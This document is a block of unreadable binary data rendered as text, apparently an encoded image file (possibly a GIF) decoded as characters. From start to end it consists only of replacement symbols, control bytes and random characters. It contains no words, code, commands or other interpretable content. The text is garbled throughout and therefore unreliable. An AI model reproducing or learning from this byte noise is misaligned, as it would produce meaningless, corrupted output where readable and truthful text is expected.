������Ä�k3Jyw�|p�lȆg��	܄� �[��3HH ��-Ց�kr�!(��;B�p,�eyG�xG
�yd�'�|��4�3�Bi,���ː��Ё8�T%����A%p'��/C��kۃ`���ü�@�����/����iB��\���E�����k	ԣ0!�7�!Ḋ���Äh@d�q{��$ʄ@�A��B\�;��Z��CU@��h�G�J�#F౯���ı�D�+��3����y	����L�)�T��P�`���5P��Tl�F�!8|×8	���/��;ѓ��Y�Ρ9 c�
� ��(,@d��Ja�	qi|�
�Gp0�ْ-ll:�2�j�M�@��l��Gq��'�H��T����
0�d���� ��h�;�s���NLS��S�hP��*
r�D)��
�!(�'��h�H��0LP ���@�H�eK�8���lIk��������+�9Ln`���#�J>��|��P������|�"�����ʫ��L8QHtK����<������ĳ��M���ѳ�����8����Ҿt�JW4̒8���$��ŗ�g���
�{�/�/(�3����j�_Ȇ�_(6�-<�ռƝk����5#0X�~a�ʋ���/#�p�!`.N��
��hT����h��!�H���D-��Dq�q�UDف�,O'x����l�4�/��=����g�����g{�d��C�Ȳ�X�P���v�!��%m�v@�~�In��7�$�#qý?�ØY��p�r�����*�!QQu��"��D:�QM��}�ׁ ,�+Q�"R5���HR��6�*+��ؓ2�;a����p��i��I��$0D٨r�0�[�d4�鉪g��_Gn�F��M�TH���KMB �؄isD����T��A��y���T�`�Ay�fI����B��OT��TE�!P�L�"�͐����]t����D��/���(CI-\6e��dK�4�b����g���h�V��>�M��0�>ZH�$�VA�s���3ʣ,7�)�5ת��T�uE]�ӵ�w���"��"���#���WM�]�{	:��!	 )ųY��上H#�	Gr��`����x�=�(���hi� �IP�X�
Յ
�4�U0(��K�jR��>B��� ir��������_	TՒ&S����" ���N�+
L�A�pT�H�d�G��I��J�����,� �.�`�´��Z0����K�?yO�%�D��I���z6��RO	!�a�{��0�)��ʁ���z@��h@�0�kM��#n�\A�^ؽݧ]�\��\q���z(��\WA]5V��]c�u>9nT�F��W����0
ރ�WF��#��u���p�m��dM�k�jHl���a��I�3؂h���UTR%�I#@�IPB��jb�_x����@% �%B�_q�W0Sp���S0�/�`4o"��A�T�`�����p�6��Z������D�R�|��0���h�MA��^ᴵ�v�D�D��O@�4�X&�(�կP��@�0��`�CN�!��%�'N�P��TP��C��dJ��⊦*r��	:|7E��EQ���M���8�c׭��^i1+=&�"���c�
���N���(Vz	���1�$��\��D���Q���
��/�'SN_ՙ�ƨ�c�1j�י����Gq4X0��3�;Ȋ��m��`P��}eV'He� ��(N�HuRA�ڐ�B��LԩB0xUOS��Ŵ��30��L�9��D+��-��S�a,lȏ��� h:1�o�6\V�]�գ!ZX
;ڄTأ|���9:u�>������.c��^P�7f�i�/I]�z��v<V��c>����i"	dA>�/1h�!\K
�v�X�x5N����O�(��8�TГ(J��H��i�꬞S��J!M�� _��ȳN6!�� ��QAc
D1A�X�P�i�p�X�ށ'�B�L�.��Ba��XOs�Os��u������4h�@�x���		
��!�/!0��DB�3�ж�J��|Xe5u�B��~�ߞ�Ϣ*���A�����n��b�=n�4��t=ݏ�zu��-Q����:���i�i���.����>)�80�ùr�oӫ�,�=q�_��?�ޞ 
��?U���3ہ"`�/��Y*�	*�].�M���]L�B]�����x���&� f���c����Xf
�I���ǿv~�T�u�Oˤ�CyH�R�h�4m?g�2.g�-�U瘄;��������03]���"�ʶ3sH����P�B>�
$.G��Qh s��!	��27n>$�2�1���v�5NQ�Α�&�:�n<�=?>�����tB��<f�;���D�]	1hY\4�2"<!�Z<�Ut���@�E,���-U�P���NW��с�u<L ৚�����;�z9,���R�ȴ��L�	;H�����!���Qvgv�����x�!�MP#�BU2ÿ!@�_�oV�+�OC�u���D����/+� 43{F���Orw��x��_�:b'zgR�Hb,�\���|��I����\u�=���B�"�h����js�mn��J�TQ���T��y<�8�#��i�Nt���)qy$���/�N��"��h�'u���>,8�A	�S�l���7�D�L��5�-X���9sf��W�1b���:d���E�+F�@���?�"D�D���$CP��`�Μ85��Ag
:���"Ŀ
;C�|�˖/X�P2�C�)��꓉L�\ق��4r�$�4)P���*}���̔�E���!DG��Cq:�y�!��`k�S��z:����^���6on�_������ߛ0����I+:t�+�˗��ܺw��]�v�ٴ}��Mr��z�j��J���3Q�^�ѣ��o�^���ΟCGe�������>����D�>����֟�?��|�����7�c��d9ef�?�s�?��6�\��4����i�E�Bl�CN2�$CH8р�F<q����#,���I"���Ne��=Ȱ�.�
8E��I)���K;�x�6QP�R6�ab━�i*��O9�T_�	�O��UL(A�X�9y�t��qG[�$��Zj�A&����:v�9Y�W�6�?���N��s�c��� N��#�e���:����`����?���?������&�o�)Kp�:�l����q�)�\s����P�q��v���	N�y��T�%��Ĉ%�u�n ��W �
���}��/��n8pz����?�w߆�N����x��)� ��Y(�ՋL.9Ԍ�(q{8B	)��
(��UEl%�E ��0ưdH1<	�"� �EE���Me�91�;U�tN5iP�Q!��Ti|Q(}:�LLq�Y�9���p�"�&�Cjё�$���Xe^�s���F89�@�xCje�$����*N��j4�l�-�H��PY���.��tlz���`�O��,�=�&�\�٦����b7N�{�*�?G�z3�;��������� [o=��k�}��*�/ �9�0d��ʪ9�F��?䐃�9Y�����&�N8��DV��lD5:L�`����DXx������MЀ4��F�f4%�&FP��D0�i`cZ�֔���&h2�QL��&<�{�aC� �8E�l�a� :�p�8�
�69��n���ar���!p��	��A?�!:)E.��>�������&7����1���=�ndn�܈4�at����?��G �&v��"i�e��vɱE�"�;U�;��{�����$y����z�IFԧ^�9�)����ra9Q%,c�P��=�A�$�>sl�~d̉�8�ˡ���X�@1�;��S`BF$(8���3�����b�uI�e�-�-�L�N�4�����V���TDC�� LKaQv�4�B�L�&���i,q�����2��-%ގ(�D�Їi��Z���S	S��w)%�(�Tb�J��b�I1u��sdfV�������������N>��:�Z���9��(��M�M#�[P5��)�y�cILf�:��j&��r1/��1e}����MO��|����=�n(|�C�X53+�\H���?�G1�2���=�1`�hc:�<����E�fNv�w�	i@�$*�D��e�q���0���*ZimE��'�d" �`��
����mOp�O1�i0%�Mbh���PY(C�6�����i�v0�)*g��ZP��S���P��^#��(������V��)O�#� A��C�o�h���6��FR���2�����TiUm=g:��j({�Iu��9a�Z��VYµ�t��,S�b�2�x��&�S�Ԕr�9ll�u �2��G/��������7��N�ȋ���Φ�8�Ci?��;��,�SAU���<��OW��P����d��D�n��&��jY�Mn���h��S@�;7��mn��w=�\Be4�N�f���-�͉�f�\LC�5�k_1d�:n6:�c�r�@ &�	���|���!�k��:�����Zak�=��0W�JV��Ĕ��L�V\��1'*��[Y�2��/�%&S�\'zP:�!�ltK�+�"k�h���� �;����@\���DB��8#��-paN_�H�����vLHI�
�������'V�mpqr�)��EsђZ�#�m
��r��+�O���Z�<Z9�$/ ��VE���d��41��it�e���a�ǘJ'n�)���j 8ֲ
:j]��IKZ���mt2-\�}������-�a���du0,�g���8q����lO���F�, ��x�CQ������ꓘ�dz�����G;�a�_4�Pf��f�ʠd1�7����C���t���@44�ph�Th�x��(:q!�4��9�<y~
��O�$��0�
�����/�	�p��|w��rYR���x1H�HZS)h�π ������$��G�IHN����÷	���~�Dك= ����	�-���D��ڂŬ��S���=���IC/�.HҰ���L������9ۿ�U,�`�(Y�}a�l<`�9���X�a���,`"ȁM9�Гe5�\�,��ۀ�CI�#�C���<�D�䄞�YN�	?��PXQؙ�Dֈ��E����
�<b5uV�`���G�!N�i�H���=�E��H��N����$��K�^�TȨY�E:8�r�=$Vރe 7�/իu�Q�]�����찝p4���� 
�����<���l���� �YY�J[��lcv�*�GzD�U�`,�9�ON���E�0ELQ�䂖1���V�^��C��5i�P����N�����l�TL�k�������T��O�I>��`X_�%�e�VK��C~��iE^��a�<U�UL�N$F$�W]:i&��e��$L¦��<�T�`M�d���9�ZF�P�M�S�Q>�8�oRml�"#1"���
~�3FuXF�)O��ǀ LZ,e���z�]��`��}�VH:���R�fĜ�`�"b�#(�E����z1Iey��͛E쉾a��������͗剥q�`�@I��Q�Q�!ƭ�?a�>���VnQ�N� Nd_>Jl�4��`|%���I��M�L�����\_T�ğ��N��0t�N����Q>�`��,"�l�-R�.2��d%�\�RA�Wڎ3FX�%��N&H�Y�e���|x�'Yc}��\�]ޥ]��lD�=H���;�ۅ���"N�Ð�£͌�L� &_�T�:Il��$ ��N��EEX�����5����?�f��ٚ���(_��l��F�DN� �<i�V|�A֗��?�	KBP�!���[���4U
``�`�̠�&0㐑.�#�]F����<�f�"N4%N���g���QlT��H�������������Pȝ1"�X���%m#�%��]�
�5�`�(����*Y,�p8�@L�愮ø��5X�9T�=d��0�?pU�5��N��XDN���1g��Y����Č��
�@K�����>Fi�akl*��Q�����U�� (YI�LK
�hz�=bN�������G��T���W�E�4�
~]�<]Q�R��8ڊO�Ԟ�)���U�r�ľ�qȧ3d��:*Ǟ�����Rj��\��Z��e�q�[�ش�K�l#��l]bۨ�èެ� `�Q^���ʨ%�9�Oe4%�	C���Q���59���E���WN�v""��%V��@�E��j�ِʙF��l�aj��?ب��DV��aD��d�JN����d�)`�E��W����`�}�l��X��J-`e��P8�y�b�j��Nn�N�#iP�#i�r�BǞ �A�O2�GvX��U�xK[��[�n\��4H�̬���r�r��A���P��:�����N�?�~��8�C�����PX�2��]��i�4�D5��nfٸ"��>�n��ܤ��hH�?p�
�ĝ!��O8�nY���m�DH
���(4)����E��Q�-�Y���/���j,H�m�\HE�
[H���8���V�f."�UN�{�nz؆��n���rl,��&�UU�2^R5��� (ɂX�,�	L�R&o�A�A��?/E+�*R�
��9Č[�S��=�ʺ9c)
���Ȩ��2�
�g��
�)Ѳrp�eV�VS�.��Z	MT� _2&��Q��&�흹	%k����E���M�+�~�#�D$.���+)��DQ!����Mo9N��1���b���ğB���+ށ-*���VՄM3Țe�0�Z����{`3��.[�eP�H�|�{��.��pq�zq�1���
��a��8�C*��R�Q��=�*�HE�WX����`E���%���0���ތ���D �D����Цq=��%��)����d_��&_��� g�݉�ւ�h!."��g��e����!¦��=��9���R�
2L�Tw7D%s.�Z�9U�0R�6�1����.UI35SX�NRYe3�`��]�%;�uZ]� ̢ur#����,����͆�l���9�.?Rf��
dy���F��ND���QS���u�g2dYW��Gǔ����v���&�J���b ����Vlmg��������'�M�$�j��`�FN2'O�&�Q :L��쪐��/�J�
�NX�����2�� /�R�����YS���4�u�p�~��[���ֵ�5�#����+^e�.߽�9�s:v�1�?�s�q�J��X��CQ��_B���
����њ!^�OC6��>ټ7��V!��ZԸ�]�ل�ɼ��� ����Tͷ�+�S�^�l�KP+n��N�\���
� o7�U� A�.ٖ�LB��#�]�!� �y�M���t��@p�7 t=8�-�~��CO�Zw��wO�P��P3�m5z#{�����JCw�|G�߷x�'�7/c�k��+����H�l38;�:�R�NxW��s�3 ���������91u���<B��9�(��<�4���Ȁ<EZ�B$�Eq��E����	������o����D����D''�l�Q��m�Dj��?kKЕI�d��P`�-K���h�g��y��*ţ,v2��q������C�X.S:�wC%���,�7U�z.�"%���|q�Ԏr,�������
��~�*��[�U{�,+�5+��`������`[xz(eN�)R��l`�ީ���.q��C*z�4�y)-E I���` ���+�9;���d��aN����I�a~kE���Rh�ĉ\K��JLI��} nV�	+V+Ș��.\'~�ԣ5G��D��+K�jL��',ݚ�1�1�a�^�Gb�Jyj]�
y���r�"�eD��j�P�0��4�7ǞnZ��}�c�~����7*����������^����B�]��;v�~����4���`\6`���C;L�/hhݐ�?��:�� Ɠ CE߮( �*�'۠���@0A��!���!���+�@��&��q�F�!2~��bI*�����I�	_&��G�=�A(�	��:C"�'��w*}J�P�?9i�l�r�	�"W�	��k׮�����5!/�ܸA��YH�h�BK��nݺ�����^��<��`�����6l�-��zE��q�ʱ��K�*�ΝUq-��hN�P�V�����`ǖ=;PkیhӾ��7�÷o�>|��@w� GN�ys�mBBo#��׹��]�t��%�\yy��y
Ӟ=p�<y�D����D�c��X��"�A��HP�=��'�) ��b���i�(J�����#�@ڪ��J�D=�(��z�!����"#����3�@�Ӏ#�J@90����"����2�e����+3밀  !� � ,    ��  � ��8Ј�&Vz���a���1V�E�Pi|����l���+�-R�D��ŉ�!C)G��I�&�_�r��ǳ'��@����ѣ����&���Es�X9jtΜ�s�����;n�,S�`Y����6�Ʒu9cJ�n]gx�ڵۭ�п����7g^g�z�ҥ��c�)2b�P�e�T��������T�N��w���[G�w�Uc[w�Op�b{mn���Ym�:���Y�6P�@f��E���1��۞}`3b̘5�[>��>{��I�����}���F��4[�O���� Ҡ�Ā�2� �4��B+�Â:�@�(H�@O���?LL�[|�Ɖg�q�{�H ���$�T�	(��2�7�ėُ@)�G	T�A%d�1�HdU�Uud�
G}$�0�H�H3�&'0�D�_�D�-8�DXOp�)�t�i��1�S��!�UL��TYe�Y9i]�c�a�V��Uu�\o�ҋ^�93О{~�^|EX`J�jR�����b�9�dEMFYZ�-RT;E��Oj���j��Sϱ��#�<��N:��Ok�+�:���Sn�Z6�\#�8�:��9Ԯ��8̍��v�]g�t�i�Lx�u�\u�W�|�w���xC�7�$r"~S0�� �@2��_�JX��� 
.(�K��C��Sl&�����x"� Bc�����/<��O>����L9��O ��L*QZ�L�T	�Q*��m�*+u��M$y9�0Ҝ���g&In�Y�n*��@w���wRC1�X&ux!���$��7^G�Q,��Y�6D �R��Z���A�*V��x�%ͫD�z�z&�Xc��Y'A1b	�R��S�������Og��<i�T�<氛Nn�o3Pj�d9AW.6�P�5�ccM���CNk�`���ք'�u������ot���p�8X>���#a
[�4@9la?�ق��
��+��
2���hC���(&`�
�IC�䠇D$h6�'>�R�↹Ǝ�ў��i@b�[ 5�A!�B����$�-	S��-b��^��Kl���+5�.'t!�Lڔ��%ohL��z��<�]t�1H%P�Rڤ��;�AOX�?0�J�#-���Dv��N��b3��T�1��"��$V�T��]fpF��"���Q���y��`��V�~b�b�y�b�@�ѭՔ��r�s�A>b���1��Lr�g8q�m��k|�'�h�����h@'<�3��r�c������X=c'��E"� ��`AbLx� 4�L�d�AI�!�@"�0B�<�?[�C�\x#��9�h.p��_��0Z��C!���@:�^��܀�0�)���E��SNQۘ�F7y�nh�)N��Ӽ	F0�hc��F8��'JK��BGI]EHg�!'�<���$Pw��e
���b��*Mb�9���*i�0�ۓ-�A;[�J�t�?.��	�A��`��YЊ�f�AYn�Y�؍�����x��݁�2�C��X�[� �i�c��;̬�u�s�l�����˟1�U�%��h�S��XTbg����0���2��&���P�Z�
�!epB�X��M���(}�፜����F6�A���=Fˇ;P���e+��A\����TPb����2�/�10^Z#��9�� �x0��X�°��CqjI�+zN��ʏ�E��R�
�'4����ԥX̻�`�T4���J�������]BE�ʪ|���n�KX��af[V��3����!<��Xꐞhb��p������r�q�����IM�8G���5�s>�覴̤��nK/��K���5�A�<�}!�9�!�v�"g��@��#A�0��K��b2A�&�]-(4��Ħ��&�:��t����F6IG��f��4(�AnpD[{!UZ˂�� ��qjO�F��)�F}U����'C*��PE+Y9K���9@���\Bp��C�x����?b�Ɇ��(HN2]O�:� FV��뭈d�0"�c�E�'���@�j�'�tD7�����a��y�j�hc�[nv�5�5J;�@s��Σ������l�6Bڏox�<T��H�Q����f��1���@���)!\HCLh#kt�bE�	ͰL�ȍ�M���MRt��و��(m[��M4��Ŧ|��)��J<�7.[NEE����7�.3��\z��z_5(Vi�R�:��_�������8k�C te����pu\W�;��{��-T ��AyHȏr{��ʓV�;�l���汔%H�	��g����O̷Z��}�������"z�NgHN��4N��M��Z�p=�V���X"�5p�_�O�A^�QA�OBP�!�A"3P�]�;�jW�r0	���7x=RɆ4�o���M�' 5f;P`׶D���6���@F;��G:Gw�s��\ȅ:Azm���:{"��
Z�(,F%0�;O�b�W����;G�c�a�@	��&�WE@�WG�I��|�J����0eUe��xh�K��Jd�,r-.�,�� /�-�S��-�d=!>��>��EL����?~�����8[�u�ё/�d�pl��uhF�Ӏ	�p�q���h$"�AݕP��
�j�!��]�%C�[��P@8(xH3R�N� _@x�J#��RF��0(JH%�a�yP�Tp�N
Y���T� '�WT>�:l�p9Ik5��*:�TJe�Fo�7)�cVP��m�P_@�O ?��@��Zq?�
4�b�Vo%e��I����'>�pJC�;�ǇFq�t<��d��7�h-���`��r�p>�">����Tt@M����@t�D����T[����0N͠��ߠu���x4��	��a'"��!�A��vD/p1?�
2]�O��r�	���;����Hcc!���)$BX�fK����DMR��9� ���'S'�h{1i�m�p85����F��Tw#U�!���b)�8�4)�B���I����'j�Uf1w���`��7ѓFJ@Y�BI�Χz��|��Wew�+��#��J)'��7�GˣL?���`��ۀs�E=h�c�t�Ԣ�(.�����t8?��?LǗ�d�����������@iv2�O�� t�2]�	((*�� �]:"�P	��9'ʶ�%-���0��^������G�H����$1�0�Q4\R�T�����p��=!��S)E��
��@1�کv�r$8AoiXp������k0��B0b��	3�7��hӟ"A+�(JAW�C�G����
A7���@�d�^&g�D�������P`I�A>�f���梼x������sұP��qM�"i�CM���D�pl� ��	G�� {�XpB��!� )��ᕂ
2k2
�A2S ��ψilڦ�������Q<��94�lpڲV�-����DL�D0BE��S�Ju���t�7o��ҩI"!eG!e�ZE*�y�Fe��L�Me�io@{T�4��569�`�0��Jǰ�����l۶�z|��q�`;�sdMk����@��	���{��_��?qrZ�K��K�p�!�c����=E��h���C��t��?��t�3N�!�P����a�p�8��i�������@�S@v��vP!�]
�j������O=0`���#���@\B��N��N���t	�9�^�Ų-��	q�Ə���JhG�{����`C;'�J��Z����� �C�|H;E���\�FTۿA��5K\a�@	`�t@�t��1����h�H���qJ[�{�I�ثK��{e�bJTQ��J�f���=4w��ɴKvf>:�s~t�E� Mٔ�v��c��1�1�5�	�M�U/�!������p0F�u.�@AL0J "��O	�]$�2��"��,� =��i �`��н5�EӰ6������ �0����	q�X�Hx8	aGVp8;���e���sr�?�S��S�ʿR�g�)�0̟ՙ�����ܑ��qb����'$SQ� F����G��G$<����F$s+;FV�xk����3|�HI
�:�p?�N@Qf���ĉ�%���.�,��r��g�Wha��'t�x�8�sɢ�1N3ڋ�M�a?M�qX��4��� ��T"_Ё�0  2�������2!��j�̂�5g�� �Ӑ��l�@�{�Ӱ� �<Թ�(�����	�5�`�/���~��b �0#� 6̳_���&%A
h�iTu!�w6��P��l}�q���Bv��ta���Tf��A�ռbe�K� _5�����@
��
�@��$�#�̿�
Ï�E�pAe?1�?Q;pa�V�φ�X�x=��X����p��[-�Һ>�qL�M���Ať5�ƤM�1t��Y-i�������\�L	HN�@ϲ�����0Ƶ����vv
K2k�k�� ߸A�)���% C��P
�5��_2�#�Q�pԟ��9b��
Cʭ��	��.��F �iG_Q��b�����1|`�WP�S����65��i;�vAې��<�Dn��,��Q�D�G��שqi˳ vq��	���@�-V�EA%�2|F@c
f~��h�棝
���@�p���P�q�|��|�?	ۇ��(����@�
� ���û���c�C܈��� ���Г>�=��-נ�e�s�c.���Ţ��Z�[
Mh�x������ �,��C�
��E�����1SA����Kk�j�]?� ��=�p`#� ����	��Qu��N� 
5�נ���"���O�D�{iMv$˓�䏨S]�H5�517[ą�׏��
���+En	�P��*�S<U�M���\.)T��q�n���9i�Ga� �m��o��P�A��³ʫw�8�����ۉ~e�H�,�θ�@���AY���i�.�=N/>F�s�%t_�C'hui/���#?�;�9*N�1t5j��[� x��(
�@,��Sp�!gW]"s�$C��~ɫ��j$�C��P	�0	��հ�3�~Q��eC��
>C6��̀L����>�Jb�.������Ч��6<K�Hu�s��fs&�`�ҹac������|�7Fq�M��Iʬ�{�V�-a��acW��`J�g����	�j
���(O���-��/�������_r���4��l��?% �O��v�ճw�`�v�՛��<����[�.�������n�8l�(^hM 5j֨|���K�5U��9�Kf��#&��?fĚ	��s ��L��lֲ3j���U�?~�rU��Ζ-S�Nh�ǿ1d��Ŋe��"
�|c�aw�[=��	��R�O�r%ڳ�R�~�*e	�@`�`��T
T)X�r%����5l��)�[��lڵmߞ-F�#b������G�2ez�J��^Ҥ���_�~9���^>��`K��;�����ޖrU��Cg�.���QcP ܱc�R��sN:��UPѥUa��9&�p�:�C�;��R>$%C!E�P��-�]Vd�E�)�<[Po�/�w�Gy�1H!ci��Vl�$I%��� ��h��t"�y�Yg�s̙�$l�\g�w�y�m�3���Ij'�drI)��9����H��b"�'���ͩ�J*�����f%ǜy�iR�~���O�H#�-� k	����h���d�.�b��Za�b៷b�!�h��0�I��>�6"��ʀ��XǞ-�4�@�j�1�l�Q� �7�p��B.���u�۰8N�]���g:i�3��o��g����n��qN`�l��N��BF��\�&�x�5 Ƙ��	���F%d���g��N��zٙ^�	'�C6)!D�N�gqRѶ��1=k�Q���q����H����{ҙ'k���V�t�I�q"G���I%�Z����*W�����%k���ojPrJ����;'�~Z*p��j�(��rʚt�Q��}�����$�D��t
,�`��!NUT�ֲK]EЕ�D�����x5,�=I�=B����?f�\D��2fK)ųO,%c�j�p���g��^�:	n]v7�$^��9�����l�2�K�`����G�}�S�
��|�0���a� �B6��e)3����^��Y�r�u(gJE*ĕ��g���1�!��!�i7��Rp�#���SSJA��L��G���%V�"iT��t�ȍ���Dҁ��y����D�(xU^2(��6�
�T3y�!�G7~ � Y��ҥn-B��Zd`�Ԫ�(x�_��Ⱦ�`02؁�0�3�!S��D��=�B`�y�g(�RT� 0�a�l)#��%�t������`	1�G��9X�4���G_�wt"����;6գ� �� �#��М�~�@�@Н��`�r��9c ������Bu���D���&��.�Р�&�1�L��VT:��z�C�Y��3�Gq	%�L�#r{G��ŷ��� J�q��l6m���2S��4%k$T47;%ōIyJߖ�F�A�cT���$�#+� G=�ѬD��`��0�d�dd���S5R{y��P���`L ���߅��{��y��h��2�2M2�ъY^CK�	/%;Y���8Ƥ':��d��`�λHa��_��u��Y����ȁP ��5H̀M��9	�N.X�b��@���w2,"S�L6/�P���G,��G��'��?\���7��ъ&Q�Z��Qt�&��2RV�N桑�Qd��8�4�p%�X6�aS����y�8t�R�nP�cF�pʷ�$%&}�S�D�`��P���S�A�q��&��7�q�e������A�+�W�I�?t`��.}�������-������-��)�&6�i,c`Ø�4�G��f��^2Č�mD6�g�,����j6��d-�>�[���ДNw�Aвa��&rq�Ֆ��m����RL7��4p1��wƶc��� U�CR��j�B�1���n�����B�5��lT��k��vo�d��0�Q�94"�u�C� ��8�-��b#�� �9��Ӝ�4%b�	�7��F8(�۷�r��j�6��R6s����� 9��L@�"��eB����J !�ݪId �@TH���z�N.�z��4�mLc��e�7�\</z���KYo����[3*أ
x�b=q��0��	R\�@��מ�9g[�f��&|�І6L�K��ӛuE����#�u��[:��F��dQ�srPQ�:E�V�BI�f��b�7�N�ˣ���F<��Eu2A�5�!1��bx��C�P��ȁh�T�7��j�m���x9�ӱ	
'JQj�"�(��N�
7N�x��85�F7�9���f���\?���i�sp��P:��`1�����
�v�A�\�xً��̈́)<�dq2c��lTy��F6���O�f4��De�Q�k��`{� 8����9?×�-�ó�ȇzi����(:�8:� �`�5��*�:  ���#�E+ �:4Fk�5��6�:�a:���k�X8�p&������;�� |����5#���� y�j/q���c"��B\R��!e����)�i���)�Ǣ�/��lɉ�HC�5�0��
�0��a{
�ss*\0���=t*���k �z��~�.����2�P9��c&T�$��L��x�G$��+�H�D`�\��X�gh��ÄI��D Sp%L��\Xox)��?��o�9�9`T�j:�����ß�j�wy���	Bk���@����%�:$���F���*�6�:�h�Ȅ��A�kǸ�\@W���:B�K[�SB]`
�'D��"�Љ�X���.و��<.���0�rP9s�)m���8�	�0l���h=�S�����#=<�����Cf��f�s8�IA��;�-h��	��1�)ב$ڠ��x�R�ә�c,�=�Â��h�'�?bX�?yxk�:A	oh�^dK�@`|`$g���P���@�d���(���LXo*i���Fk�:m���*�%HL\��B����s,�y����B5U���E{������(~Ļ�H��yZB'����v���,)�����tX)���)���������sp�*�"�����ɦhC�I���C�` �>���C��C��������I�U ���3�����9�'�1�xJX��ؾE��\�$�ɤ^!�'0�E\2����Z�E�)��o��Z1S�eȲ����mrF�aƃ����{��_�9>��}��UI�8�yä�l�L���!U�E����$M��ll���1�L�����A�cM�&����b�bKҼǃ)�Ӵ!zb������R����!����"����$
����h�z��҉��)���5�>ٛ�x���"g{)ù�7�08*ð��9��t3���4
j �tp��І�O��cH�+ WY�R�DF"8�㋂�K"%���#�O,H8��D��d%�� E5�i`�oh�Tc �V`V����1�������,����&���M�5r-������E��R��W�B����%X����L�8G�"����KG�������M0���]`�����
���I�ZӧiB��������#���1�v�v K���Q��	T��Tj(���)m	��Dc@���N6	
t�C��0��h���jCk�o��i(��K�3�'M��M1�^�1G����Ĺ�+]�M#`�!@,�0Ȕ@xEz�5�7=��a�.s1s�;��qP��Y��o� �,��q�x�t�9h�Q鈑퐆�K���w�ѤS���E�W}�W ��<R$-����F<A���0&A{A+���.� B�容�^�X� /�����W��Xc�3�.�3ٓ�;�X����%H�p�)i=��ܴ�� >û�wx�s(�����H�h�	���6Z:�_B�1�	�0#�Ϧ�I���4�0��6�o9�Y�PU�~��_�a�A���)�^��+x��ر�p�ZP�h���$�S�!0����y�40!�8@�Ý79�qB�=�@�RX�\��\a<��|��+]̎Э|1�_�uF�y�p����W ��&���}���$A�xR1�wQ�Lh�<�X�R���RSs�T��U�^�8��9��d�Չd�(���~čZ/�%��\�Û�(���Ԉ�������y`eט1Q6/���*ΤR*�U�BZ��ȗ���@#?|Z��=��I��o�x�e�lU�1����i ٢�(ރ�D�$�)������H�����LT�a@�aM�b�JMa�-HD3X������Ȑ8�X�\+���XS�2N&f��)h�ǌ��_ }��TQgt�4����~�L%UR9vi���8��c ���c⥄�{�㍏60����[;�E����_�d�`j9�^H����f����.�&� ���č�q� )�Z�+��Л�#�/�����/.��4��C�#�mC;�	E�I�HN�ahaX�"aQ�OV��B�@1
�I����|�����b�W�H��j0�\��y;��DQ�OQa��1��᧴��c���08����|�+V,���ɔ���H��ɔ�n#��=����
D��F�]����d<W�,&酁]�W.�]d��v�Ȅ違�:�ɼC���h�`� ��-p���R��N����j��j	��H�p�pJ�j饡���q !Y�� �]����="y��t=2!����sq�	�������*=�E#�ZE�������xEȈb�I�6p�e��l-��>��C+Xpq�l�x(�r`��x��l����7#�)`Ӊ@Ty�q����V��������~���[��D�30t,`�P�+3�-8�K�(��)��Ǝ p�с���q5��h��}���� i�lp����~����������������P�w�n�y��Sve&��h�X腍����aj���
�pm�꧶��!Jw��.q��;5�&Dq������Q)i�Y�V��q�dӯ���,��"rȒZV�1�)<��"�Ū?&�78p�3 JJOD#��V�@p�� ���I�f)���
�ЇhV��7���I�� n�Y۶����\PX��H�����x�����[�3�DH5�3(�i��A�a'�@�I0Sh�M�ł92�,��q-ݡ��(�WU��	Թ:[x���[�Cs�[gҖ��ݽF���^�i���)H�_
���d��L0�eWvb&�f���y���v	�v���o��я���V�������#��}�����y��t�#�0�(sP�5��ȣ�*��*��$���H���.����j��@��Δ��+C?tA2�3b�1\�ك�HL�x�@�ehi�g�i����x������$ �BbD�2z��!p�4���gѢ�(D�@ᑣF(bА��%H�lI��K8{ɹx�	�-S�lɹ�̖�fҤ����=�@]l��)ԨR�R�j��7i�lq��kذ_\����=��l�F���oI��E���o����%MZW���qR��Q�ĉ��2e	d ��ܸQ��dɑ3O���r�'F�>�Ȓ)\��	�)��X���2��6�G�����7�_f���e�8r㼎��K�q�O���y���wIoʋW�]���}����׳o�^���bŚ��>*���ͫW��E �ӎ<�#�?瘳6�s���X��8�������:��sMS�C�;��CM4�XcQ3���?ƴ�I"��!Qi|�RP8�4AN�g�xFLg(yc�M�q���7ޘ�#�<��D}�;1єC��B4�0�4�)�?p�Bq�
���Q*��C=�0�J<u# ����\1�EA�N����8��"�\�)���Z�_[u�UX��%�Yi}��]���'���Yx���^|���_�qb�o�)F\D��y���e�Yh��vBَfQfK�����6m�dr�k�>����U�EØ�T�a�T��w����r��;�t�	��?�)��»�G�{K��|��w1��GU�X��ȳ�9%�C�9�C�9㈈9�T8�5���9&x�:�s�E+FӔ1�$rG�A)�=]�@1�S\qX�1��C�ȣ�9�q��H`!dN��cJ�A���?:!!�?;4��(�)($I$gE ]$�B���;���;))GR���F�1�@��t�rT��E{`B����~:�P�X`�ŪYM���Sr�j\���OZd��WW��#�-��c�J���:k�g�^�m�݀Z�����&[`����E���[����E��U^x�R�]�xぷ\uc�p��4����\�<;��*f�O}�?���=<�v�C�H��,r�
]��5�!Bp����Ihj�f6c�5��Bj����t�����	X@�r� �Fb��P��|IC	J�����F�B����_�(Id��pA��
ɓBR5� +��?>Ҕ�P$��h��"HYk�~G�h!�x�3<�";��E���M�bWx�Ů����Ee���Þ���H��2eT�A�}�cO�I���⺿������Ģ;x�*.x)���",C��6�C����I3�YB���i��Z�+MH��4�
j@8!�L&6�Q:͕��Y�7]��1�r˽�%X�FS�3�~e<��S�����#��(@���B D�c1���>N��S�1 ��CRG=< �]p33�ͬ�����ְF����I�8���
E��;I���05&8W(����!|QH>�R���''L�jq�Yh8��t���(�A�P����D"g��.R��p#��FD��� jB����\��9"��DCE)�:�����B8b���)`�٪�²��]@��-�#-�K�F[�׽��NQYl������?�ᖶ�n6�0:os�@$kY��V4�Pf]�2լ�gBS�mm{٣ ��t��7脊�f't�s����!�w�R�O�E�7P~Q��������.4<��y�s��D�";0ƞ2�3����ǂ/�AsX�4�ǊZ
�kX�+T5\�j�����'�2`A�d�q.����8(KJ�.^	��Ham
LE������ �r�(1�m:�GI����$��D�D���`OшߘF� )j>�*�m���L,O ��4h�'��?r|7\�� �S��Y�����/��{�@��裟b�HC*i��T�:�ҲU��˖ty��I�<�#O������Wx��s��j��4�\�F3�y.���-�(W���C���B�>�o>���d��mCk������8�߾�'0��;���²�O�#���Jz�ъQ����E*��R����~��ou\P"��68���h�o�KG�����,���*�jH\�A�`$qjFB�X�b�8v�c�V��DPX(F6Q�+T�q��?��;�`e5�Bb�� %�cp'��QjU��
